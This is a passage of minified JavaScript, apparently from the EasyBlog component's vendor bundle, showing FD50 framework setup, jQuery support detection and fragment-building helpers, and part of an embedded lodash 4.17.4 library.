}},j=function(a,b,c){for(var d=0;d<b.length;d++){var e=b[d];a[e]=i(e,a,c)}return a},k=function(a,b){return function(){var c=[h(a,this,arguments)];return g.push(c),j({},b,c)}};g.execute=function(){for(var b=e[a],c=0;c<g.length;c++){var d=g[c];if("[object Array]"===Object.prototype.toString.call(d))for(var f=d,h=b,i=0;i<f.length;i++)h=h[f[i].method].apply(h,f[i].args);else b[d.method].apply(b,d.args)}};var d=j(function(){d.run.apply(this.arguments)},["run","ready","template","dialog"]);return d.className=a,d.options=b,d.queue=g,d.module=k("module",["done","always","fail","progress"]),d.require=k("require",["library","script","stylesheet","language","template","app","view","done","always","fail","progress"]),window[a]=e[a]=d,f&&c.Component.register(d),d
}}}("FD50"),FD50.setup({environment:window.ezb.environment,source:"local",mode:"production"==window.ezb.environment?"compressed":"uncompressed",path:window.ezb.rootUrl+"/media/com_easyblog/scripts/vendors",cdn:"",extension:".js",cdnPath:"",rootPath:window.ezb.rootUrl,basePath:window.ezb.rootUrl,indexUrl:window.ezb.rootUrl+"/index.php",token:window.ezb.token,locale:{lang:window.ezb.locale}}),FD50.component("EasyBlog",{environment:window.ezb.environment,source:"local",mode:"production"==window.ezb.environment?"compressed":"uncompressed",mode:"compressed",baseUrl:window.ezb.baseUrl,version:"2.0",momentLang:window.ezb.momentLang,ajaxUrl:window.ezb.ajaxUrl}),jQuery.version="5.0",jQuery.long_version="5.0.10";
var support={};!function(){function h(){var a,b,c,h;b=document.getElementsByTagName("body")[0],b&&b.style&&(a=document.createElement("div"),c=document.createElement("div"),c.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",b.appendChild(c).appendChild(a),a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",d=e=!1,g=!0,window.getComputedStyle&&(d="1%"!==(window.getComputedStyle(a,null)||{}).top,e="4px"===(window.getComputedStyle(a,null)||{width:"4px"}).width,h=a.appendChild(document.createElement("div")),h.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",h.style.marginRight=h.style.width="0",a.style.width="1px",g=!parseFloat((window.getComputedStyle(h,null)||{}).marginRight),a.removeChild(h)),a.innerHTML="<table><tr><td></td><td>t</td></tr></table>",h=a.getElementsByTagName("td"),h[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===h[0].offsetHeight,f&&(h[0].style.display="",h[1].style.display="none",f=0===h[0].offsetHeight),b.removeChild(c))
}var a,b,c,d,e,f,g;a=document.createElement("div"),a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",c=a.getElementsByTagName("a")[0],b=c&&c.style,b&&(b.cssText="float:left;opacity:.5",support.opacity="0.5"===b.opacity,support.cssFloat=!!b.cssFloat,a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",support.clearCloneStyle="content-box"===a.style.backgroundClip,support.boxSizing=""===b.boxSizing||""===b.MozBoxSizing||""===b.WebkitBoxSizing,jQuery.extend(support,{reliableHiddenOffsets:function(){return null==f&&h(),f
},boxSizingReliable:function(){return null==e&&h(),e},pixelPosition:function(){return null==d&&h(),d},reliableMarginRight:function(){return null==g&&h(),g}}))}();var strundefined="undefined",rcheckableType=/^(?:checkbox|radio)$/i,nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rleadingWhitespace=/^\s+/,rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]},safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));
wrapMap.optgroup=wrapMap.option,wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead,wrapMap.th=wrapMap.td,jQuery.uid=function(a,b){return(a?a:"")+Math.random().toString().replace(".","")+(b?b:"")},jQuery.globalNamespace=jQuery.uid("EasyBlog"),window[jQuery.globalNamespace]=jQuery,jQuery.run=function(a){return jQuery.isFunction(a)?a(jQuery):null},jQuery.initialize=function(a){jQuery.initialized||(jQuery.buildFragment=function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=createSafeFragment(b),n=[],o=0;l>o;o++)if(f=a[o],f||0===f)if("object"===jQuery.type(f))jQuery.merge(n,f.nodeType?[f]:f);
else if(rhtml.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(rtagName.exec(f)||["",""])[1].toLowerCase(),k=wrapMap[i]||wrapMap._default,h.innerHTML=k[1]+f.replace(rxhtmlTag,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!support.leadingWhitespace&&rleadingWhitespace.test(f)&&n.push(b.createTextNode(rleadingWhitespace.exec(f)[0])),!support.tbody)for(f="table"!==i||rtbody.test(f)?"<table>"!==k[1]||rtbody.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)jQuery.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);
for(jQuery.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),support.appendChecked||jQuery.grep(getAll(n,"input"),fixDefaultChecked),o=0;f=n[o++];)if((!d||-1===jQuery.inArray(f,d))&&(g=jQuery.contains(f.ownerDocument,f),h=getAll(m.appendChild(f),"script"),g&&setGlobalEval(h),c))for(e=0;f=h[e++];)rscriptType.test(f.type||"")&&c.push(f);return h=null,m},jQuery.extend(jQuery,a),"development"==jQuery.environment&&(window.F=jQuery),jQuery.initialized=!0,FD50.module.execute())
},FD50.jquery(jQuery),"function"==typeof define&&define.amd&&define("jquery",[],function(){return jQuery}),FD50.plugin("lodash",function(a){function hc(a,b){return a.set(b[0],b[1]),a}function ic(a,b){return a.add(b),a}function jc(a,b,c){switch(c.length){case 0:return a.call(b);case 1:return a.call(b,c[0]);case 2:return a.call(b,c[0],c[1]);case 3:return a.call(b,c[0],c[1],c[2])}return a.apply(b,c)}function kc(a,b){for(var c=-1,d=null==a?0:a.length;++c<d&&b(a[c],c,a)!==!1;);return a}function lc(a,b){for(var c=-1,d=null==a?0:a.length,e=0,f=[];++c<d;){var g=a[c];
b(g,c,a)&&(f[e++]=g)}return f}function mc(a,b){var c=null==a?0:a.length;return!!c&&uc(a,b,0)>-1}function nc(a,b,c){for(var d=-1,e=null==a?0:a.length;++d<e;)if(c(b,a[d]))return!0;return!1}function oc(a,b){for(var c=-1,d=null==a?0:a.length,e=Array(d);++c<d;)e[c]=b(a[c],c,a);return e}function pc(a,b){for(var c=-1,d=b.length,e=a.length;++c<d;)a[e+c]=b[c];return a}function qc(a,b,c,d){var e=-1,f=null==a?0:a.length;for(d&&f&&(c=a[++e]);++e<f;)c=b(c,a[e],e,a);return c}function rc(a,b){for(var c=-1,d=null==a?0:a.length;++c<d;)if(b(a[c],c,a))return!0;
return!1}function sc(a){return a.split("")}function tc(a,b,c,d){for(var e=a.length,f=c+(d?1:-1);d?f--:++f<e;)if(b(a[f],f,a))return f;return-1}function uc(a,b,c){return b===b?Lc(a,b,c):tc(a,wc,c)}function vc(a,b,c,d){for(var e=c-1,f=a.length;++e<f;)if(d(a[e],b))return e;return-1}function wc(a){return a!==a}function xc(a){return function(c){return null==c?b:c[a]}}function yc(a,b){var c=a.length;for(a.sort(b);c--;)a[c]=a[c].value;return a}function zc(a,b){for(var c=-1,d=Array(a);++c<a;)d[c]=b(c);return d}function Ac(a){return function(b){return a(b)
}}function Bc(a,b){return oc(b,function(b){return a[b]})}function Cc(a,b){return a.has(b)}function Dc(a,b){for(var c=a.length,d=0;c--;)a[c]===b&&++d;return d}function Ec(a,c){return null==a?b:a[c]}function Fc(a){return Vb.test(a)}function Gc(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function Hc(a){var b=-1,c=Array(a.size);return a.forEach(function(a,d){c[++b]=[d,a]}),c}function Ic(a,b){return function(c){return a(b(c))}}function Jc(a,b){for(var c=-1,d=a.length,e=0,f=[];++c<d;){var g=a[c];
(g===b||g===h)&&(a[c]=h,f[e++]=c)}return f}function Kc(a){var b=-1,c=Array(a.size);return a.forEach(function(a){c[++b]=a}),c}function Lc(a,b,c){for(var d=c-1,e=a.length;++d<e;)if(a[d]===b)return d;return-1}function Mc(a){return Fc(a)?Nc(a):sc(a)}function Nc(a){return a.match(Ub)||[]}var b,c="4.17.4",d=200,e="Expected a function",f="__lodash_hash_undefined__",g=500,h="__lodash_placeholder__",i=1,j=2,k=4,l=1,m=2,n=1,o=2,p=4,q=8,r=16,s=32,t=64,u=128,v=256,w=512,x=800,y=16,z=1,A=2,B=3,C=1/0,D=9007199254740991,E=1.7976931348623157e308,F=0/0,G=4294967295,H=[["ary",u],["bind",n],["bindKey",o],["curry",q],["curryRight",r],["flip",w],["partial",s],["partialRight",t],["rearg",v]],I="[object Arguments]",J="[object Array]",K="[object AsyncFunction]",L="[object Boolean]",M="[object Date]",N="[object Error]",O="[object Function]",P="[object GeneratorFunction]",Q="[object Map]",R="[object Number]",S="[object Null]",T="[object Object]",U="[object Promise]",V="[object Proxy]",W="[object RegExp]",X="[object Set]",Y="[object String]",Z="[object Symbol]",$="[object Undefined]",_="[object WeakMap]",ab="[object ArrayBuffer]",bb="[object DataView]",cb="[object Float32Array]",db="[object Float64Array]",eb="[object Int8Array]",fb="[object Int16Array]",gb="[object Int32Array]",hb="[object Uint8Array]",ib="[object Uint8ClampedArray]",jb="[object Uint16Array]",kb="[object Uint32Array]",lb=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,mb=/^\w*$/,nb=/^\./,ob=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,pb=/[\\^$.*+?()[\]{}|]/g,qb=/^\s+|\s+$/g,rb=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,sb=/\{\n\/\* \[wrapped with (.+)\] \*/,tb=/,? & /,ub=/\\(\\)?/g,vb=/\w*$/,wb=/^[-+]0x[0-9a-f]+$/i,xb=/^0b[01]+$/i,yb=/^\[object .+?Constructor\]$/,zb=/^0o[0-7]+$/i,Ab=/^(?:0|[1-9]\d*)$/,Bb="\\ud800-\\udfff",Cb="\\u0300-\\u036f",Db="\\ufe20-\\ufe2f",Eb="\\u20d0-\\u20ff",Fb=Cb+Db+Eb,Gb="\\ufe0e\\ufe0f",Hb="["+Bb+"]",Ib="["+Fb+"]",Jb="\\ud83c[\\udffb-\\udfff]",Kb="(?:"+Ib+"|"+Jb+")",Lb="[^"+Bb+"]",Mb="(?:\\ud83c[\\udde6-\\uddff]){2}",Nb="[\\ud800-\\udbff][\\udc00-\\udfff]",Ob="\\u200d",Pb=Kb+"?",Qb="["+Gb+"]?",Rb="(?:"+Ob+"(?:"+[Lb,Mb,Nb].join("|")+")"+Qb+Pb+")*",Sb=Qb+Pb+Rb,Tb="(?:"+[Lb+Ib+"?",Ib,Mb,Nb,Hb].join("|")+")",Ub=RegExp(Jb+"(?="+Jb+")|"+Tb+Sb,"g"),Vb=RegExp("["+Ob+Bb+Fb+Gb+"]"),Wb=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xb={};
Xb[cb]=Xb[db]=Xb[eb]=Xb[fb]=Xb[gb]=Xb[hb]=Xb[ib]=Xb[jb]=Xb[kb]=!0,Xb[I]=Xb[J]=Xb[ab]=Xb[L]=Xb[bb]=Xb[M]=Xb[N]=Xb[O]=Xb[Q]=Xb[R]=Xb[T]=Xb[W]=Xb[X]=Xb[Y]=Xb[_]=!1;var Yb={};Yb[I]=Yb[J]=Yb[ab]=Yb[bb]=Yb[L]=Yb[M]=Yb[cb]=Yb[db]=Yb[eb]=Yb[fb]=Yb[gb]=Yb[Q]=Yb[R]=Yb[T]=Yb[W]=Yb[X]=Yb[Y]=Yb[Z]=Yb[hb]=Yb[ib]=Yb[jb]=Yb[kb]=!0,Yb[N]=Yb[O]=Yb[_]=!1;var Zb=parseInt,$b="object"==typeof global&&global&&global.Object===Object&&global,_b="object"==typeof self&&self&&self.Object===Object&&self,ac=$b||_b||Function("return this")(),bc="object"==typeof exports&&exports&&!exports.nodeType&&exports,cc=bc&&"object"==typeof module&&module&&!module.nodeType&&module,dc=cc&&cc.exports===bc,ec=dc&&$b.process,fc=function(){try{return ec&&ec.binding&&ec.binding("util")
}catch(a){}}(),gc=fc&&fc.isTypedArray,Oc=function Qc(a){function sd(a){if(bh(a)&&!Ug(a)&&!(a instanceof wd)){if(a instanceof vd)return a;if(Nb.call(a,"__wrapped__"))return og(a)}return new vd(a)}function ud(){}function vd(a,c){this.__wrapped__=a,this.__actions__=[],this.__chain__=!!c,this.__index__=0,this.__values__=b}function wd(a){this.__wrapped__=a,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=G,this.__views__=[]}function xd(){var a=new wd(this.__wrapped__);
return a.__actions__=hf(this.__actions__),a.__dir__=this.__dir__,a.__filtered__=this.__filtered__,a.__iteratees__=hf(this.__iteratees__),a.__takeCount__=this.__takeCount__,a.__views__=hf(this.__views__),a}function yd(){if(this.__filtered__){var a=new wd(this);a.__dir__=-1,a.__filtered__=!0}else a=this.clone(),a.__dir__*=-1;return a}function zd(){var a=this.__wrapped__.value(),b=this.__dir__,c=Ug(a),d=0>b,e=c?a.length:0,f=Kf(0,e,this.__views__),g=f.start,h=f.end,i=h-g,j=d?h:g-1,k=this.__iteratees__,l=k.length,m=0,n=Zc(i,this.__takeCount__);
if(!c||!d&&e==i&&n==i)return Te(a,this.__actions__);var o=[];a:for(;i--&&n>m;){j+=b;for(var p=-1,q=a[j];++p<l;){var r=k[p],s=r.iteratee,t=r.type,u=s(q);if(t==A)q=u;else if(!u){if(t==z)continue a;break a}}o[m++]=q}return o}function Ad(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Bd(){this.__data__=hd?hd(null):{},this.size=0}function Cd(a){var b=this.has(a)&&delete this.__data__[a];return this.size-=b?1:0,b}function Dd(a){var c=this.__data__;if(hd){var d=c[a];
return d===f?b:d}return Nb.call(c,a)?c[a]:b}function Ed(a){var c=this.__data__;return hd?c[a]!==b:Nb.call(c,a)}function Fd(a,c){var d=this.__data__;return this.size+=this.has(a)?0:1,d[a]=hd&&c===b?f:c,this}function Gd(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Hd(){this.__data__=[],this.size=0}function Id(a){var b=this.__data__,c=be(b,a);if(0>c)return!1;var d=b.length-1;return c==d?b.pop():fc.call(b,c,1),--this.size,!0}function Jd(a){var c=this.__data__,d=be(c,a);
return 0>d?b:c[d][1]}function Kd(a){return be(this.__data__,a)>-1}function Ld(a,b){var c=this.__data__,d=be(c,a);return 0>d?(++this.size,c.push([a,b])):c[d][1]=b,this}function Md(a){var b=-1,c=null==a?0:a.length;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Nd(){this.size=0,this.__data__={hash:new Ad,map:new(dd||Gd),string:new Ad}}function Od(a){var b=Df(this,a)["delete"](a);return this.size-=b?1:0,b}function Pd(a){return Df(this,a).get(a)}function Qd(a){return Df(this,a).has(a)}function Rd(a,b){var c=Df(this,a),d=c.size;
return c.set(a,b),this.size+=c.size==d?0:1,this}function Sd(a){var b=-1,c=null==a?0:a.length;for(this.__data__=new Md;++b<c;)this.add(a[b])}function Td(a){return this.__data__.set(a,f),this}function Ud(a){return this.__data__.has(a)}function Vd(a){var b=this.__data__=new Gd(a);this.size=b.size}function Wd(){this.__data__=new Gd,this.size=0}function Xd(a){var b=this.__data__,c=b["delete"](a);return this.size=b.size,c}function Yd(a){return this.__data__.get(a)}function Zd(a){return this.__data__.has(a)}function $d(a,b){var c=this.__data__;
if(c instanceof Gd){var e=c.__data__;if(!dd||e.length<d-1)return e.push([a,b]),this.size=++c.size,this;c=this.__data__=new Md(e)}return c.set(a,b),this.size=c.size,this}function _d(a,b){var c=Ug(a),d=!c&&Tg(a),e=!c&&!d&&Yg(a),f=!c&&!d&&!e&&eh(a),g=c||d||e||f,h=g?zc(a.length,Gb):[],i=h.length;for(var j in a)!b&&!Nb.call(a,j)||g&&("length"==j||e&&("offset"==j||"parent"==j)||f&&("buffer"==j||"byteLength"==j||"byteOffset"==j)||Sf(j,i))||h.push(j);return h}function ae(a,c,d){var e=a[c];Nb.call(a,c)&&Sg(e,d)&&(d!==b||c in a)||ee(a,c,d)
}function be(a,b){for(var c=a.length;c--;)if(Sg(a[c][0],b))return c;return-1}function ce(a,b){return a&&jf(b,qh(b),a)}function de(a,b){return a&&jf(b,rh(b),a)}function ee(a,b,c){"__proto__"==b&&Fc?Fc(a,b,{configurable:!0,enumerable:!0,value:c,writable:!0}):a[b]=c}function fe(a,c){for(var d=-1,e=c.length,f=h(e),g=null==a;++d<e;)f[d]=g?b:nh(a,c[d]);return f}function ge(a,c,d,e,f,g){var h,l=c&i,m=c&j,n=c&k;if(d&&(h=f?d(a,e,f,g):d(a)),h!==b)return h;if(!ah(a))return a;var o=Ug(a);if(o){if(h=Nf(a),!l)return hf(a,h)
}else{var p=Jf(a),q=p==O||p==P;if(Yg(a))return Xe(a,l);if(p==T||p==I||q&&!f){if(h=m||q?{}:Of(a),!l)return m?lf(a,de(h,a)):kf(a,ce(h,a))}else{if(!Yb[p])return f?a:{};h=Pf(a,p,ge,l)}}g||(g=new Vd);var r=g.get(a);if(r)return r;g.set(a,h);var s=n?m?yf:xf:m?rh:qh,t=o?b:s(a);return kc(t||a,function(b,e){t&&(e=b,b=a[e]),ae(h,e,ge(b,c,d,e,a,g))}),h}function he(a,c,d){if("function"!=typeof a)throw new Hb(e);return gg(function(){a.apply(b,d)},c)}function ie(a,b,c,e){var f=-1,g=mc,h=!0,i=a.length,j=[],k=b.length;if(!i)return j;
c&&(b=oc(b,Ac(c))),e?(g=nc,h=!1):b.length>=d&&(g=Cc,h=!1,b=new Sd(b));a:for(;++f<i;){var l=a[f],m=null==c?l:c(l);if(l=e||0!==l?l:0,h&&m===m){for(var n=k;n--;)if(b[n]===m)continue a;j.push(l)}else g(b,m,e)||j.push(l)}return j}function ke(a,b){var c=[];return je(a,function(a,d,e){b(a,d,e)&&c.push(a)}),c}function le(a,b,c,d,e){var f=-1,g=a.length;for(c||(c=Rf),e||(e=[]);++f<g;){var h=a[f];b>0&&c(h)?b>1?le(h,b-1,c,d,e):pc(e,h):d||(e[e.length]=h)}return e}function ne(a,b){return a&&me(a,b,qh)}function oe(a,b){return lc(b,function(b){return $g(a[b])
})}function pe(a,c){c=Ve(c,a);for(var d=0,e=c.length;null!=a&&e>d;)a=a[lg(c[d++])];return d&&d==e?a:b}function qe(a,b,c){var d=b(a);return Ug(a)?d:pc(d,c(a))}function re(a){return null==a?a===b?$:S:wc&&wc in Eb(a)?Gf(a):bg(a)}function se(a,b){return null!=a&&Nb.call(a,b)}function te(a,b){return null!=a&&b in Eb(a)}function ue(a,c,d){for(var e=d?nc:mc,f=a[0].length,g=a.length,i=g,j=h(g),k=1/0,l=[];i--;){var m=a[i];i&&c&&(m=oc(m,Ac(c))),k=Zc(m.length,k),j[i]=!d&&(c||f>=120&&m.length>=120)?new Sd(i&&m):b}m=a[0];
var n=-1,o=j[0];a:for(;++n<f&&l.length<k;){var p=m[n],q=c?c(p):p;if(p=d||0!==p?p:0,!(o?Cc(o,q):e(l,q,d))){for(i=g;--i;){var r=j[i];if(!(r?Cc(r,q):e(a[i],q,d)))continue a}o&&o.push(q),l.push(p)}}return l}function ve(a,c,d){c=Ve(c,a),a=dg(a,c);var e=null==a?a:a[lg(sg(c))];return null==e?b:jc(e,a,d)}function we(a){return bh(a)&&re(a)==I}function xe(a,b,c,d,e){return a===b?!0:null==a||null==b||!bh(a)&&!bh(b)?a!==a&&b!==b:ye(a,b,c,d,xe,e)}function ye(a,b,c,d,e,f){var g=Ug(a),h=Ug(b),i=g?J:Jf(a),j=h?J:Jf(b);i=i==I?T:i,j=j==I?T:j;
var k=i==T,m=j==T,n=i==j;if(n&&Yg(a)){if(!Yg(b))return!1;g=!0,k=!1}if(n&&!k)return f||(f=new Vd),g||eh(a)?tf(a,b,c,d,e,f):uf(a,b,i,c,d,e,f);if(!(c&l)){var o=k&&Nb.call(a,"__wrapped__"),p=m&&Nb.call(b,"__wrapped__");if(o||p){var q=o?a.value():a,r=p?b.value():b;return f||(f=new Vd),e(q,r,c,d,f)}}return n?(f||(f=new Vd),vf(a,b,c,d,e,f)):!1}function ze(a,c,d,e){var f=d.length,g=f,h=!e;if(null==a)return!g;for(a=Eb(a);f--;){var i=d[f];if(h&&i[2]?i[1]!==a[i[0]]:!(i[0]in a))return!1}for(;++f<g;){i=d[f];var j=i[0],k=a[j],n=i[1];
if(h&&i[2]){if(k===b&&!(j in a))return!1}else{var o=new Vd;if(e)var p=e(k,n,j,a,c,o);if(!(p===b?xe(n,k,l|m,e,o):p))return!1}}return!0}function Ae(a){if(!ah(a)||Xf(a))return!1;var b=$g(a)?Tb:yb;return b.test(mg(a))}function Be(a){return bh(a)&&_g(a.length)&&!!Xb[re(a)]}function Ce(a){return"function"==typeof a?a:null==a?vh:"object"==typeof a?Ug(a)?He(a[0],a[1]):Ge(a):zh(a)}function De(a){if(!Yf(a))return Xc(a);var b=[];for(var c in Eb(a))Nb.call(a,c)&&"constructor"!=c&&b.push(c);return b}function Ee(a){if(!ah(a))return ag(a);
var b=Yf(a),c=[];for(var d in a)("constructor"!=d||!b&&Nb.call(a,d))&&c.push(d);return c}function Fe(a,b){var c=-1,d=Vg(a)?h(a.length):[];return je(a,function(a,e,f){d[++c]=b(a,e,f)}),d}function Ge(a){var b=Ef(a);return 1==b.length&&b[0][2]?$f(b[0][0],b[0][1]):function(c){return c===a||ze(c,a,b)}}function He(a,c){return Uf(a)&&Zf(c)?$f(lg(a),c):function(d){var e=nh(d,a);return e===b&&e===c?ph(d,a):xe(c,e,l|m)}}function Ie(a,b,c){var d=-1;b=oc(b.length?b:[vh],Ac(Cf()));var e=Fe(a,function(a){var f=oc(b,function(b){return b(a)
});return{criteria:f,index:++d,value:a}});return yc(e,function(a,b){return ef(a,b,c)})}function Je(a,b){return Ke(a,b,function(b,c){return ph(a,c)})}function Ke(a,b,c){for(var d=-1,e=b.length,f={};++d<e;){var g=b[d],h=pe(a,g);c(h,g)&&Oe(f,Ve(g,a),h)}return f}function Le(a){return function(b){return pe(b,a)}}function Me(a,b,c,d){var e=d?vc:uc,f=-1,g=b.length,h=a;for(a===b&&(b=hf(b)),c&&(h=oc(a,Ac(c)));++f<g;)for(var i=0,j=b[f],k=c?c(j):j;(i=e(h,k,i,d))>-1;)h!==a&&fc.call(h,i,1),fc.call(a,i,1);return a}function Ne(a,b){return hg(cg(a,b,vh),a+"")
}function Oe(a,c,d,e){if(!ah(a))return a;c=Ve(c,a);for(var f=-1,g=c.length,h=g-1,i=a;null!=i&&++f<g;){var j=lg(c[f]),k=d;if(f!=h){var l=i[j];k=e?e(l,j,i):b,k===b&&(k=ah(l)?l:Sf(c[f+1])?[]:{})}ae(i,j,k),i=i[j]}return a}function Re(a,b,c){var d=-1,e=a.length;0>b&&(b=-b>e?0:e+b),c=c>e?e:c,0>c&&(c+=e),e=b>c?0:c-b>>>0,b>>>=0;for(var f=h(e);++d<e;)f[d]=a[d+b];return f}function Se(a){if("string"==typeof a)return a;if(Ug(a))return oc(a,Se)+"";if(dh(a))return rd?rd.call(a):"";var b=a+"";return"0"==b&&1/a==-C?"-0":b}function Te(a,b){var c=a;
return c instanceof wd&&(c=c.value()),qc(b,function(a,b){return b.func.apply(b.thisArg,pc([a],b.args))},c)}function Ue(a){return Wg(a)?a:[]}function Ve(a,b){return Ug(a)?a:Uf(a,b)?[a]:kg(kh(a))}function Xe(a,b){if(b)return a.slice();var c=a.length,d=_b?_b(c):new a.constructor(c);return a.copy(d),d}function Ye(a){var b=new a.constructor(a.byteLength);return new $b(b).set(new $b(a)),b}function Ze(a,b){var c=b?Ye(a.buffer):a.buffer;return new a.constructor(c,a.byteOffset,a.byteLength)}function $e(a,b,c){var d=b?c(Hc(a),i):Hc(a);
return qc(d,hc,new a.constructor)}function _e(a){var b=new a.constructor(a.source,vb.exec(a));return b.lastIndex=a.lastIndex,b}function af(a,b,c){var d=b?c(Kc(a),i):Kc(a);return qc(d,ic,new a.constructor)}function bf(a){return qd?Eb(qd.call(a)):{}}function cf(a,b){var c=b?Ye(a.buffer):a.buffer;return new a.constructor(c,a.byteOffset,a.length)}function df(a,c){if(a!==c){var d=a!==b,e=null===a,f=a===a,g=dh(a),h=c!==b,i=null===c,j=c===c,k=dh(c);if(!i&&!k&&!g&&a>c||g&&h&&j&&!i&&!k||e&&h&&j||!d&&j||!f)return 1;if(!e&&!g&&!k&&c>a||k&&d&&f&&!e&&!g||i&&d&&f||!h&&f||!j)return-1
}return 0}function ef(a,b,c){for(var d=-1,e=a.criteria,f=b.criteria,g=e.length,h=c.length;++d<g;){var i=df(e[d],f[d]);if(i){if(d>=h)return i;var j=c[d];return i*("desc"==j?-1:1)}}return a.index-b.index}function ff(a,b,c,d){for(var e=-1,f=a.length,g=c.length,i=-1,j=b.length,k=Yc(f-g,0),l=h(j+k),m=!d;++i<j;)l[i]=b[i];for(;++e<g;)(m||f>e)&&(l[c[e]]=a[e]);for(;k--;)l[i++]=a[e++];return l}function gf(a,b,c,d){for(var e=-1,f=a.length,g=-1,i=c.length,j=-1,k=b.length,l=Yc(f-i,0),m=h(l+k),n=!d;++e<l;)m[e]=a[e];for(var o=e;++j<k;)m[o+j]=b[j];
for(;++g<i;)(n||f>e)&&(m[o+c[g]]=a[e++]);return m}function hf(a,b){var c=-1,d=a.length;for(b||(b=h(d));++c<d;)b[c]=a[c];return b}function jf(a,c,d,e){var f=!d;d||(d={});for(var g=-1,h=c.length;++g<h;){var i=c[g],j=e?e(d[i],a[i],i,d,a):b;j===b&&(j=a[i]),f?ee(d,i,j):ae(d,i,j)}return d}function kf(a,b){return jf(a,Hf(a),b)}function lf(a,b){return jf(a,If(a),b)}function mf(a){return Ne(function(c,d){var e=-1,f=d.length,g=f>1?d[f-1]:b,h=f>2?d[2]:b;for(g=a.length>3&&"function"==typeof g?(f--,g):b,h&&Tf(d[0],d[1],h)&&(g=3>f?b:g,f=1),c=Eb(c);++e<f;){var i=d[e];
i&&a(c,i,e,g)}return c})}function nf(a,b){return function(c,d){if(null==c)return c;if(!Vg(c))return a(c,d);for(var e=c.length,f=b?e:-1,g=Eb(c);(b?f--:++f<e)&&d(g[f],f,g)!==!1;);return c}}function of(a){return function(b,c,d){for(var e=-1,f=Eb(b),g=d(b),h=g.length;h--;){var i=g[a?h:++e];if(c(f[i],i,f)===!1)break}return b}}function pf(a){return function(){var b=arguments;switch(b.length){case 0:return new a;case 1:return new a(b[0]);case 2:return new a(b[0],b[1]);case 3:return new a(b[0],b[1],b[2]);case 4:return new a(b[0],b[1],b[2],b[3]);
case 5:return new a(b[0],b[1],b[2],b[3],b[4]);case 6:return new a(b[0],b[1],b[2],b[3],b[4],b[5]);case 7:return new a(b[0],b[1],b[2],b[3],b[4],b[5],b[6])}var c=td(a.prototype),d=a.apply(c,b);return ah(d)?d:c}}function qf(a,c,d,e,f,g,i,j,k,l){function y(){for(var b=arguments.length,n=h(b),o=b;o--;)n[o]=arguments[o];if(t)var q=Bf(y),r=Dc(n,q);if(e&&(n=ff(n,e,f,t)),g&&(n=gf(n,g,i,t)),b-=r,t&&l>b){var u=Jc(n,q);return rf(a,c,qf,y.placeholder,d,n,u,j,k,l-b)}var w=p?d:this,z=s?w[a]:a;return b=n.length,j?n=eg(n,j):v&&b>1&&n.reverse(),m&&b>k&&(n.length=k),this&&this!==ac&&this instanceof y&&(z=x||pf(z)),z.apply(w,n)
